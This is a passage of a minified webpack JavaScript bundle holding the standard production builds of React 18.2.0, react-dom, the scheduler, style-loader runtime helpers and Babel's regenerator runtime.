e}for(ns=ua(t.stateNode.containerInfo.firstChild),rs=t,as=!0,ss=null,r=Ys(t,null,n,r),t.child=r;r;)r.flags=-3&r.flags|4096,r=r.sibling}else{if(ps(),n===a){t=Ho(e,t,r);break e}bo(e,t,n,r)}t=t.child}return t;case 5:return si(t),null===e&&us(t),n=t.type,a=t.pendingProps,i=null!==e?e.memoizedProps:null,o=a.children,ra(n,a)?o=null:null!==i&&ra(n,i)&&(t.flags|=32),Eo(e,t),bo(e,t,o,r),t.child;case 6:return null===e&&us(t),null;case 13:return Io(e,t,r);case 4:return ni(t,t.stateNode.containerInfo),n=t.pendingProps,null===e?t.child=Zs(t,null,n,r):bo(e,t,n,r),t.child;case 11:return n=t.type,a=t.pendingProps,wo(e,t,n,a=t.elementType===n?a:ys(n,a),r);case 7:return bo(e,t,t.pendingProps,r),t.child;case 8:case 12:return bo(e,t,t.pendingProps.children,r),t.child;case 10:e:{if(n=t.type._context,a=t.pendingProps,i=t.memoizedProps,o=a.value,Ea(gs,n._currentValue),n._currentValue=o,null!==i)if(on(i.value,o)){if(i.children===a.children&&!Oa.current){t=Ho(e,t,r);break e}}else for(null!==(i=t.child)&&(i.return=t);null!==i;){var l=i.dependencies;if(null!==l){o=i.child;for(var u=l.firstContext;null!==u;){if(u.context===n){if(1===i.tag){(u=As(-1,r&-r)).tag=2;var c=i.updateQueue;if(null!==c){var d=(c=c.shared).pending;null===d?u.next=u:(u.next=d.next,d.next=u),c.pending=u}}i.lanes|=r,null!==(u=i.alternate)&&(u.lanes|=r),Ps(i.return,r,t),l.lanes|=r;break}u=u.next}}else if(10===i.tag)o=i.type===t.type?null:i.child;else if(18===i.tag){if(null===(o=i.return))throw Error(s(341));o.lanes|=r,null!==(l=o.alternate)&&(l.lanes|=r),Ps(o,r,t),o=i.sibling}else o=i.child;if(null!==o)o.return=i;else for(o=i;null!==o;){if(o===t){o=null;break}if(null!==(i=o.sibling)){i.return=o.return,o=i;break}o=o.return}i=o}bo(e,t,a.children,r),t=t.child}return t;case 9:return a=t.type,n=t.pendingProps.children,ks(t,r),n=n(a=xs(a)),t.flags|=1,bo(e,t,n,r),t.child;case 14:return a=ys(n=t.type,t.pendingProps),Po(e,t,n,a=ys(n.type,a),r);case 15:return ko(e,t,t.type,t.pendingProps,r);case 17:return n=t.type,a=t.pendingProps,a=t.elementType===n?a:ys(n,a),Uo(e,t),t.tag=1,ja(n)?(e=!0,qa(t)):e=!1,ks(t,r),Qs(t,n,a),Hs(t,n,a,r),Oo(null,t,n,!0,e,r);case 19:return Qo(e,t,r);case 22:return xo(e,t,r)}throw Error(s(156,t.tag))};var Xu="function"==typeof reportError?reportError:function(e){console.error(e)};function Ku(e){this._internalRoot=e}function Zu(e){this._internalRoot=e}function Yu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}function Gu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Ju(){}function ec(e,t,r,n,a){var s=r._reactRootContainer;if(s){var i=s;if("function"==typeof a){var o=a;a=function(){var e=Hu(i);o.call(e)}}Uu(t,i,e,a)}else i=function(e,t,r,n,a){if(a){if("function"==typeof n){var s=n;n=function(){var e=Hu(i);s.call(e)}}var i=Qu(t,n,e,0,null,!1,0,"",Ju);return e._reactRootContainer=i,e[ma]=i.current,Vn(8===e.nodeType?e.parentNode:e),du(),i}for(;a=e.lastChild;)e.removeChild(a);if("function"==typeof n){var o=n;n=function(){var e=Hu(l);o.call(e)}}var l=Bu(e,0,!1,null,0,!1,0,"",Ju);return e._reactRootContainer=l,e[ma]=l.current,Vn(8===e.nodeType?e.parentNode:e),du((function(){Uu(t,l,r,n)})),l}(r,t,e,a,n);return Hu(i)}Zu.prototype.render=Ku.prototype.render=function(e){var t=this._internalRoot;if(null===t)throw Error(s(409));Uu(e,t,null,null)},Zu.prototype.unmount=Ku.prototype.unmount=function(){var e=this._internalRoot;if(null!==e){this._internalRoot=null;var t=e.containerInfo;du((function(){Uu(null,e,null,null)})),t[ma]=null}},Zu.prototype.unstable_scheduleHydration=function(e){if(e){var t=kt();e={blockedOn:null,target:e,priority:t};for(var r=0;r<At.length&&0!==t&&t<At[r].priority;r++);At.splice(r,0,e),0===r&&Lt(e)}},bt=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var r=dt(t.pendingLanes);0!==r&&(Rt(t,1|r),au(t,Ye()),0==(6&Ol)&&(Ql=Ye()+500,Va()))}break;case 13:du((function(){var t=Os(e,1);if(null!==t){var r=tu();nu(t,e,1,r)}})),$u(e,1)}},wt=function(e){if(13===e.tag){var t=Os(e,134217728);if(null!==t)nu(t,e,134217728,tu());$u(e,134217728)}},Pt=function(e){if(13===e.tag){var t=ru(e),r=Os(e,t);if(null!==r)nu(r,e,t,tu());$u(e,t)}},kt=function(){return ht},xt=function(e,t){var r=ht;try{return ht=e,t()}finally{ht=r}},we=function(e,t,r){switch(t){case"input":if(G(e,r),t=r.name,"radio"===r.type&&null!=t){for(r=e;r.parentNode;)r=r.parentNode;for(r=r.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<r.length;t++){var n=r[t];if(n!==e&&n.form===e.form){var a=ba(n);if(!a)throw Error(s(90));$(n),G(n,a)}}}break;case"textarea":se(e,r);break;case"select":null!=(t=r.value)&&re(e,!!r.multiple,t,!1)}},Ce=cu,Oe=du;var tc={usingClientEntryPoint:!1,Events:[ha,va,ba,Ee,Se,cu]},rc={findFiberByHostInstance:Ra,bundleType:0,version:"18.2.0",rendererPackageName:"react-dom"},nc={bundleType:rc.bundleType,version:rc.version,rendererPackageName:rc.rendererPackageName,rendererConfig:rc.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:v.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=He(e))?null:e.stateNode},findFiberByHostInstance:rc.findFiberByHostInstance||function(){return null},findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.2.0-next-9e3b772b8-20220608"};if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__){var ac=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!ac.isDisabled&&ac.supportsFiber)try{at=ac.inject(nc),st=ac}catch(ce){}}t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=tc,t.createPortal=function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!Yu(t))throw Error(s(200));return function(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:w,key:null==n?null:""+n,children:e,containerInfo:t,implementation:r}}(e,t,null,r)},t.createRoot=function(e,t){if(!Yu(e))throw Error(s(299));var r=!1,n="",a=Xu;return null!=t&&(!0===t.unstable_strictMode&&(r=!0),void 0!==t.identifierPrefix&&(n=t.identifierPrefix),void 0!==t.onRecoverableError&&(a=t.onRecoverableError)),t=Bu(e,1,!1,null,0,r,0,n,a),e[ma]=t.current,Vn(8===e.nodeType?e.parentNode:e),new Ku(t)},t.findDOMNode=function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternals;if(void 0===t){if("function"==typeof e.render)throw Error(s(188));throw e=Object.keys(e).join(","),Error(s(268,e))}return e=null===(e=He(t))?null:e.stateNode},t.flushSync=function(e){return du(e)},t.hydrate=function(e,t,r){if(!Gu(t))throw Error(s(200));return ec(null,e,t,!0,r)},t.hydrateRoot=function(e,t,r){if(!Yu(e))throw Error(s(405));var n=null!=r&&r.hydratedSources||null,a=!1,i="",o=Xu;if(null!=r&&(!0===r.unstable_strictMode&&(a=!0),void 0!==r.identifierPrefix&&(i=r.identifierPrefix),void 0!==r.onRecoverableError&&(o=r.onRecoverableError)),t=Qu(t,null,e,1,null!=r?r:null,a,0,i,o),e[ma]=t.current,Vn(e),n)for(e=0;e<n.length;e++)a=(a=(r=n[e])._getVersion)(r._source),null==t.mutableSourceEagerHydrationData?t.mutableSourceEagerHydrationData=[r,a]:t.mutableSourceEagerHydrationData.push(r,a);return new Zu(t)},t.render=function(e,t,r){if(!Gu(t))throw Error(s(200));return ec(null,e,t,!1,r)},t.unmountComponentAtNode=function(e){if(!Gu(e))throw Error(s(40));return!!e._reactRootContainer&&(du((function(){ec(null,null,e,!1,(function(){e._reactRootContainer=null,e[ma]=null}))})),!0)},t.unstable_batchedUpdates=cu,t.unstable_renderSubtreeIntoContainer=function(e,t,r,n){if(!Gu(r))throw Error(s(200));if(null==e||void 0===e._reactInternals)throw Error(s(38));return ec(e,t,r,!1,n)},t.version="18.2.0-next-9e3b772b8-20220608"},"./node_modules/react-dom/index.js":(e,t,r)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=r("./node_modules/react-dom/cjs/react-dom.production.min.js")},"./node_modules/react/cjs/react.production.min.js":(e,t)=>{"use strict";var r=Symbol.for("react.element"),n=Symbol.for("react.portal"),a=Symbol.for("react.fragment"),s=Symbol.for("react.strict_mode"),i=Symbol.for("react.profiler"),o=Symbol.for("react.provider"),l=Symbol.for("react.context"),u=Symbol.for("react.forward_ref"),c=Symbol.for("react.suspense"),d=Symbol.for("react.memo"),f=Symbol.for("react.lazy"),p=Symbol.iterator;var m={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},_=Object.assign,y={};function g(e,t,r){this.props=e,this.context=t,this.refs=y,this.updater=r||m}function R(){}function h(e,t,r){this.props=e,this.context=t,this.refs=y,this.updater=r||m}g.prototype.isReactComponent={},g.prototype.setState=function(e,t){if("object"!=typeof e&&"function"!=typeof e&&null!=e)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")},g.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")},R.prototype=g.prototype;var v=h.prototype=new R;v.constructor=h,_(v,g.prototype),v.isPureReactComponent=!0;var b=Array.isArray,w=Object.prototype.hasOwnProperty,P={current:null},k={key:!0,ref:!0,__self:!0,__source:!0};function x(e,t,n){var a,s={},i=null,o=null;if(null!=t)for(a in void 0!==t.ref&&(o=t.ref),void 0!==t.key&&(i=""+t.key),t)w.call(t,a)&&!k.hasOwnProperty(a)&&(s[a]=t[a]);var l=arguments.length-2;if(1===l)s.children=n;else if(1<l){for(var u=Array(l),c=0;c<l;c++)u[c]=arguments[c+2];s.children=u}if(e&&e.defaultProps)for(a in l=e.defaultProps)void 0===s[a]&&(s[a]=l[a]);return{$$typeof:r,type:e,key:i,ref:o,props:s,_owner:P.current}}function E(e){return"object"==typeof e&&null!==e&&e.$$typeof===r}var S=/\/+/g;function C(e,t){return"object"==typeof e&&null!==e&&null!=e.key?function(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,(function(e){return t[e]}))}(""+e.key):t.toString(36)}function O(e,t,a,s,i){var o=typeof e;"undefined"!==o&&"boolean"!==o||(e=null);var l=!1;if(null===e)l=!0;else switch(o){case"string":case"number":l=!0;break;case"object":switch(e.$$typeof){case r:case n:l=!0}}if(l)return i=i(l=e),e=""===s?"."+C(l,0):s,b(i)?(a="",null!=e&&(a=e.replace(S,"$&/")+"/"),O(i,t,a,"",(function(e){return e}))):null!=i&&(E(i)&&(i=function(e,t){return{$$typeof:r,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}(i,a+(!i.key||l&&l.key===i.key?"":(""+i.key).replace(S,"$&/")+"/")+e)),t.push(i)),1;if(l=0,s=""===s?".":s+":",b(e))for(var u=0;u<e.length;u++){var c=s+C(o=e[u],u);l+=O(o,t,a,c,i)}else if(c=function(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=p&&e[p]||e["@@iterator"])?e:null}(e),"function"==typeof c)for(e=c.call(e),u=0;!(o=e.next()).done;)l+=O(o=o.value,t,a,c=s+C(o,u++),i);else if("object"===o)throw t=String(e),Error("Objects are not valid as a React child (found: "+("[object Object]"===t?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return l}function N(e,t,r){if(null==e)return e;var n=[],a=0;return O(e,n,"","",(function(e){return t.call(r,e,a++)})),n}function T(e){if(-1===e._status){var t=e._result;(t=t()).then((function(t){0!==e._status&&-1!==e._status||(e._status=1,e._result=t)}),(function(t){0!==e._status&&-1!==e._status||(e._status=2,e._result=t)})),-1===e._status&&(e._status=0,e._result=t)}if(1===e._status)return e._result.default;throw e._result}var j={current:null},A={transition:null},z={ReactCurrentDispatcher:j,ReactCurrentBatchConfig:A,ReactCurrentOwner:P};t.Children={map:N,forEach:function(e,t,r){N(e,(function(){t.apply(this,arguments)}),r)},count:function(e){var t=0;return N(e,(function(){t++})),t},toArray:function(e){return N(e,(function(e){return e}))||[]},only:function(e){if(!E(e))throw Error("React.Children.only expected to receive a single React element child.");return e}},t.Component=g,t.Fragment=a,t.Profiler=i,t.PureComponent=h,t.StrictMode=s,t.Suspense=c,t.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=z,t.cloneElement=function(e,t,n){if(null==e)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var a=_({},e.props),s=e.key,i=e.ref,o=e._owner;if(null!=t){if(void 0!==t.ref&&(i=t.ref,o=P.current),void 0!==t.key&&(s=""+t.key),e.type&&e.type.defaultProps)var l=e.type.defaultProps;for(u in t)w.call(t,u)&&!k.hasOwnProperty(u)&&(a[u]=void 0===t[u]&&void 0!==l?l[u]:t[u])}var u=arguments.length-2;if(1===u)a.children=n;else if(1<u){l=Array(u);for(var c=0;c<u;c++)l[c]=arguments[c+2];a.children=l}return{$$typeof:r,type:e.type,key:s,ref:i,props:a,_owner:o}},t.createContext=function(e){return(e={$$typeof:l,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null}).Provider={$$typeof:o,_context:e},e.Consumer=e},t.createElement=x,t.createFactory=function(e){var t=x.bind(null,e);return t.type=e,t},t.createRef=function(){return{current:null}},t.forwardRef=function(e){return{$$typeof:u,render:e}},t.isValidElement=E,t.lazy=function(e){return{$$typeof:f,_payload:{_status:-1,_result:e},_init:T}},t.memo=function(e,t){return{$$typeof:d,type:e,compare:void 0===t?null:t}},t.startTransition=function(e){var t=A.transition;A.transition={};try{e()}finally{A.transition=t}},t.unstable_act=function(){throw Error("act(...) is not supported in production builds of React.")},t.useCallback=function(e,t){return j.current.useCallback(e,t)},t.useContext=function(e){return j.current.useContext(e)},t.useDebugValue=function(){},t.useDeferredValue=function(e){return j.current.useDeferredValue(e)},t.useEffect=function(e,t){return j.current.useEffect(e,t)},t.useId=function(){return j.current.useId()},t.useImperativeHandle=function(e,t,r){return j.current.useImperativeHandle(e,t,r)},t.useInsertionEffect=function(e,t){return j.current.useInsertionEffect(e,t)},t.useLayoutEffect=function(e,t){return j.current.useLayoutEffect(e,t)},t.useMemo=function(e,t){return j.current.useMemo(e,t)},t.useReducer=function(e,t,r){return j.current.useReducer(e,t,r)},t.useRef=function(e){return j.current.useRef(e)},t.useState=function(e){return j.current.useState(e)},t.useSyncExternalStore=function(e,t,r){return j.current.useSyncExternalStore(e,t,r)},t.useTransition=function(){return j.current.useTransition()},t.version="18.2.0"},"./node_modules/react/index.js":(e,t,r)=>{"use strict";e.exports=r("./node_modules/react/cjs/react.production.min.js")},"./node_modules/scheduler/cjs/scheduler.production.min.js":(e,t)=>{"use strict";function r(e,t){var r=e.length;e.push(t);e:for(;0<r;){var n=r-1>>>1,a=e[n];if(!(0<s(a,t)))break e;e[n]=t,e[r]=a,r=n}}function n(e){return 0===e.length?null:e[0]}function a(e){if(0===e.length)return null;var t=e[0],r=e.pop();if(r!==t){e[0]=r;e:for(var n=0,a=e.length,i=a>>>1;n<i;){var o=2*(n+1)-1,l=e[o],u=o+1,c=e[u];if(0>s(l,r))u<a&&0>s(c,l)?(e[n]=c,e[u]=r,n=u):(e[n]=l,e[o]=r,n=o);else{if(!(u<a&&0>s(c,r)))break e;e[n]=c,e[u]=r,n=u}}}return t}function s(e,t){var r=e.sortIndex-t.sortIndex;return 0!==r?r:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var i=performance;t.unstable_now=function(){return i.now()}}else{var o=Date,l=o.now();t.unstable_now=function(){return o.now()-l}}var u=[],c=[],d=1,f=null,p=3,m=!1,_=!1,y=!1,g="function"==typeof setTimeout?setTimeout:null,R="function"==typeof clearTimeout?clearTimeout:null,h="undefined"!=typeof setImmediate?setImmediate:null;function v(e){for(var t=n(c);null!==t;){if(null===t.callback)a(c);else{if(!(t.startTime<=e))break;a(c),t.sortIndex=t.expirationTime,r(u,t)}t=n(c)}}function b(e){if(y=!1,v(e),!_)if(null!==n(u))_=!0,A(w);else{var t=n(c);null!==t&&z(b,t.startTime-e)}}function w(e,r){_=!1,y&&(y=!1,R(E),E=-1),m=!0;var s=p;try{for(v(r),f=n(u);null!==f&&(!(f.expirationTime>r)||e&&!O());){var i=f.callback;if("function"==typeof i){f.callback=null,p=f.priorityLevel;var o=i(f.expirationTime<=r);r=t.unstable_now(),"function"==typeof o?f.callback=o:f===n(u)&&a(u),v(r)}else a(u);f=n(u)}if(null!==f)var l=!0;else{var d=n(c);null!==d&&z(b,d.startTime-r),l=!1}return l}finally{f=null,p=s,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var P,k=!1,x=null,E=-1,S=5,C=-1;function O(){return!(t.unstable_now()-C<S)}function N(){if(null!==x){var e=t.unstable_now();C=e;var r=!0;try{r=x(!0,e)}finally{r?P():(k=!1,x=null)}}else k=!1}if("function"==typeof h)P=function(){h(N)};else if("undefined"!=typeof MessageChannel){var T=new MessageChannel,j=T.port2;T.port1.onmessage=N,P=function(){j.postMessage(null)}}else P=function(){g(N,0)};function A(e){x=e,k||(k=!0,P())}function z(e,r){E=g((function(){e(t.unstable_now())}),r)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){_||m||(_=!0,A(w))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):S=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return n(u)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var r=p;p=t;try{return e()}finally{p=r}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var r=p;p=e;try{return t()}finally{p=r}},t.unstable_scheduleCallback=function(e,a,s){var i=t.unstable_now();switch("object"==typeof s&&null!==s?s="number"==typeof(s=s.delay)&&0<s?i+s:i:s=i,e){case 1:var o=-1;break;case 2:o=250;break;case 5:o=1073741823;break;case 4:o=1e4;break;default:o=5e3}return e={id:d++,callback:a,priorityLevel:e,startTime:s,expirationTime:o=s+o,sortIndex:-1},s>i?(e.sortIndex=s,r(c,e),null===n(u)&&e===n(c)&&(y?(R(E),E=-1):y=!0,z(b,s-i))):(e.sortIndex=o,r(u,e),_||m||(_=!0,A(w))),e},t.unstable_shouldYield=O,t.unstable_wrapCallback=function(e){var t=p;return function(){var r=p;p=t;try{return e.apply(this,arguments)}finally{p=r}}}},"./node_modules/scheduler/index.js":(e,t,r)=>{"use strict";e.exports=r("./node_modules/scheduler/cjs/scheduler.production.min.js")},"./node_modules/style-loader/dist/runtime/injectStylesIntoStyleTag.js":e=>{"use strict";var t=[];function r(e){for(var r=-1,n=0;n<t.length;n++)if(t[n].identifier===e){r=n;break}return r}function n(e,n){for(var s={},i=[],o=0;o<e.length;o++){var l=e[o],u=n.base?l[0]+n.base:l[0],c=s[u]||0,d="".concat(u," ").concat(c);s[u]=c+1;var f=r(d),p={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==f)t[f].references++,t[f].updater(p);else{var m=a(p,n);n.byIndex=o,t.splice(o,0,{identifier:d,updater:m,references:1})}i.push(d)}return i}function a(e,t){var r=t.domAPI(t);r.update(e);return function(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap&&t.supports===e.supports&&t.layer===e.layer)return;r.update(e=t)}else r.remove()}}e.exports=function(e,a){var s=n(e=e||[],a=a||{});return function(e){e=e||[];for(var i=0;i<s.length;i++){var o=r(s[i]);t[o].references--}for(var l=n(e,a),u=0;u<s.length;u++){var c=r(s[u]);0===t[c].references&&(t[c].updater(),t.splice(c,1))}s=l}}},"./node_modules/style-loader/dist/runtime/insertBySelector.js":e=>{"use strict";var t={};e.exports=function(e,r){var n=function(e){if(void 0===t[e]){var r=document.querySelector(e);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(e){r=null}t[e]=r}return t[e]}(e);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");n.appendChild(r)}},"./node_modules/style-loader/dist/runtime/insertStyleElement.js":e=>{"use strict";e.exports=function(e){var t=document.createElement("style");return e.setAttributes(t,e.attributes),e.insert(t,e.options),t}},"./node_modules/style-loader/dist/runtime/setAttributesWithoutAttributes.js":(e,t,r)=>{"use strict";e.exports=function(e){var t=r.nc;t&&e.setAttribute("nonce",t)}},"./node_modules/style-loader/dist/runtime/styleDomAPI.js":e=>{"use strict";e.exports=function(e){if("undefined"==typeof document)return{update:function(){},remove:function(){}};var t=e.insertStyleElement(e);return{update:function(r){!function(e,t,r){var n="";r.supports&&(n+="@supports (".concat(r.supports,") {")),r.media&&(n+="@media ".concat(r.media," {"));var a=void 0!==r.layer;a&&(n+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),n+=r.css,a&&(n+="}"),r.media&&(n+="}"),r.supports&&(n+="}");var s=r.sourceMap;s&&"undefined"!=typeof btoa&&(n+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(s))))," */")),t.styleTagTransform(n,e,t.options)}(t,e,r)},remove:function(){!function(e){if(null===e.parentNode)return!1;e.parentNode.removeChild(e)}(t)}}}},"./node_modules/style-loader/dist/runtime/styleTagTransform.js":e=>{"use strict";e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},"./node_modules/use-sync-external-store/cjs/use-sync-external-store-with-selector.production.min.js":(e,t,r)=>{"use strict";var n=r("./node_modules/react/index.js");var a="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t},s=n.useSyncExternalStore,i=n.useRef,o=n.useEffect,l=n.useMemo,u=n.useDebugValue;t.useSyncExternalStoreWithSelector=function(e,t,r,n,c){var d=i(null);if(null===d.current){var f={hasValue:!1,value:null};d.current=f}else f=d.current;d=l((function(){function e(e){if(!o){if(o=!0,s=e,e=n(e),void 0!==c&&f.hasValue){var t=f.value;if(c(t,e))return i=t}return i=e}if(t=i,a(s,e))return t;var r=n(e);return void 0!==c&&c(t,r)?t:(s=e,i=r)}var s,i,o=!1,l=void 0===r?null:r;return[function(){return e(t())},null===l?void 0:function(){return e(l())}]}),[t,r,n,c]);var p=s(e,d[0],d[1]);return o((function(){f.hasValue=!0,f.value=p}),[p]),u(p),p}},"./node_modules/use-sync-external-store/with-selector.js":(e,t,r)=>{"use strict";e.exports=r("./node_modules/use-sync-external-store/cjs/use-sync-external-store-with-selector.production.min.js")},"data:image/svg+xml;utf8,<svg fill=%27black%27 height=%2724%27 viewBox=%270 0 24 24%27 width=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M7 10l5 5 5-5z%27/><path d=%27M0 0h24v24H0z%27 fill=%27none%27/></svg>":e=>{"use strict";e.exports="data:image/svg+xml;utf8,<svg fill=%27black%27 height=%2724%27 viewBox=%270 0 24 24%27 width=%2724%27 xmlns=%27http://www.w3.org/2000/svg%27><path d=%27M7 10l5 5 5-5z%27/><path d=%27M0 0h24v24H0z%27 fill=%27none%27/></svg>"},"./node_modules/@babel/runtime/helpers/regeneratorRuntime.js":(e,t,r)=>{var n=r("./node_modules/@babel/runtime/helpers/typeof.js").default;function a(){"use strict";e.exports=a=function(){return r},e.exports.__esModule=!0,e.exports.default=e.exports;var t,r={},s=Object.prototype,i=s.hasOwnProperty,o=Object.defineProperty||function(e,t,r){e[t]=r.value},l="function"==typeof Symbol?Symbol:{},u=l.iterator||"@@iterator",c=l.asyncIterator||"@@asyncIterator",d=l.toStringTag||"@@toStringTag";function f(e,t,r){return Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{f({},"")}catch(t){f=function(e,t,r){return e[t]=r}}function p(e,t,r,n){var a=t&&t.prototype instanceof v?t:v,s=Object.create(a.prototype),i=new A(n||[]);return o(s,"_invoke",{value:O(e,r,i)}),s}function m(e,t,r){try{return{type:"normal",arg:e.call(t,r)}}catch(e){return{type:"throw",arg:e}}}r.wrap=p;var _="suspendedStart",y="suspendedYield",g="executing",R="completed",h={};function v(){}function b(){}function w(){}var P={};f(P,u,(function(){return this}));var k=Object.getPrototypeOf,x=k&&k(k(z([])));x&&x!==s&&i.call(x,u)&&(P=x);var E=w.prototype=v.prototype=Object.create(P);function S(e){["next","throw","return"].forEach((function(t){f(e,t,(function(e){return this._invoke(t,e)}))}))}function C(e,t){function r(a,s,o,l){var u=m(e[a],e,s);if("throw"!==u.type){var c=u.arg,d=c.value;return d&&"object"==n(d)&&i.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,o,l)}),(function(e){r("throw",e,o,l)})):t.resolve(d).then((function(e){c.value=e,o(c)}),(function(e){return r("throw",e,o,l)}))}l(u.arg)}var a;o(this,"_invoke",{value:function(e,n){function s(){return new t((function(t,a){r(e,n,t,a)}))}return a=a?a.then(s,s):s()}})}function O(e,r,n){var a=_;return function(s,i){if(a===g)throw new Error("Generator is already running");if(a===R){if("throw"===s)throw i;return{value:t,done:!0}}for(n.method=s,n.arg=i;;){var o=n.delegate;if(o){var l=N(o,n);if(l){if(l===h)continue;return l}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(a===_)throw a=R,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);a=g;var u=m(e,r,n);if("normal"===u.type){if(a=n.done?R:y,u.arg===h)continue;return{value:u.arg,done:n.done}}"throw"===u.type&&(a=R,n.method="throw",n.arg=u.arg)}}}function N(e,r){var n=r.method,a=e.iterator[n];if(a===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,N(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var s=m(a,e.iterator,r.arg);if("throw"===s.type)return r.method="throw",r.arg=s.arg,r.delegate=null,h;var i=s.arg;return i?i.done?(r[e.resultName]=i.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,h):i:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,h)}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function j(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function z(e){if(e||""===e){var r=e[u];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var a=-1,s=function r(){for(;++a<e.length;)if(i.call(e,a))return r.value=e[a],r.done=!1,r;return r.value=t,r.done=!0,r};return s.next=s}}throw new TypeError(n(e)+" is not iterable")}return b.prototype=w,o(E,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:b,configurable:!0}),b.displayName=f(w,d,"GeneratorFunction"),r.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===b||"GeneratorFunction"===(t.displayName||t.name))},r.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,f(e,d,"GeneratorFunction")),e.prototype=Object.create(E),e},r.awrap=function(e){return{__await:e}},S(C.prototype),f(C.prototype,c,(function(){return this})),r.AsyncIterator=C,r.async=function(e,t,n,a,s){void 0===s&&(s=Promise);var i=new C(p(e,t,n,a),s);return r.isGeneratorFunction(t)?i:i.next().then((function(e){return e.done?e.value:i.next()}))},S(E),f(E,d,"Generator"),f(E,u,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),r.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return 